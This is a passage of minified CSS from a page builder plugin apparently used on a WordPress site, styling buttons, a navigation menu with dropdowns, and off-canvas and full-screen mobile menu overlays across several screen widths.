.uabb-creative-button-wrap.uabb-button-reponsive-right.uabb-creative-button-reponsive-right {text-align: right;}}@media ( max-width: 1025px ) {.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap.uabb-creative-button-tablet- {text-align: ;}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited {padding-top:;padding-bottom:;padding-left:;padding-right:;}}@media ( max-width: 737px ) {.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited {padding-top:;padding-bottom:;padding-left:;padding-right:;}}.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a,.fl-node-oqfvpm4ak7ew .uabb-creative-button-wrap a:visited {font-family: , sans-serif;text-transform: none;}.fl-node-oqfvpm4ak7ew .uabb-module-content.uabb-creative-button-wrap a {border-style: solid;border-width: 0;background-clip: border-box;border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;} .fl-node-oqfvpm4ak7ew > .fl-module-content {margin-bottom:0px;}@media ( max-width: 1025px ) { .fl-node-oqfvpm4ak7ew.fl-module > .fl-module-content {margin-bottom:0px;}}@media ( max-width: 737px ) { .fl-node-oqfvpm4ak7ew.fl-module > .fl-module-content {margin-bottom:10px;}}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu {text-align: center;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li {margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {color:#5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-off-canvas-menu .sub-menu .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .uabb-menu-overlay .sub-menu .uabb-menu-toggle:before {content: '\f107';font-family: 'Font Awesome 5 Free';z-index: 1;font-size: inherit;line-height: 0;font-weight: 900;color: #ffffff;}.fl-node-1nwfzi5ctkyq .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 1200px ) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu {text-align: left;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and ( min-width: 1201px ) {.fl-node-1nwfzi5ctkyq .menu > li {display: inline-block;}.fl-node-1nwfzi5ctkyq .menu li {border-left: none;border-top: none;}.fl-node-1nwfzi5ctkyq .menu li li {border-top: none;border-left: none;}.fl-node-1nwfzi5ctkyq .menu .uabb-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 16;visibility: hidden;opacity: 0;text-align:left;transition: all 300ms ease-in;}.fl-node-1nwfzi5ctkyq .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-1nwfzi5ctkyq .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-1nwfzi5ctkyq .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:12px;padding-right:12px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-1nwfzi5ctkyq .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a:focus,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #68bd49;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px;background-color: #F5F6F6;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #EBECEC;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #EBECEC;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu {-webkit-box-shadow: 0px 2px 8px 0px rgba(95,96,98,0.2);-moz-box-shadow: 0px 2px 8px 0px rgba(95,96,98,0.2);-o-box-shadow: 0px 2px 8px 0px rgba(95,96,98,0.2);box-shadow: 0px 2px 8px 0px rgba(95,96,98,0.2);}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #68bd49;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 1200px ) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu {text-align: left;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 1025px) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li {margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;}.fl-builder .fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 737px) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container,.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li {}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top:15px;padding-bottom:15px;padding-left:15px;padding-right:15px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu {padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu {text-align: left;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: 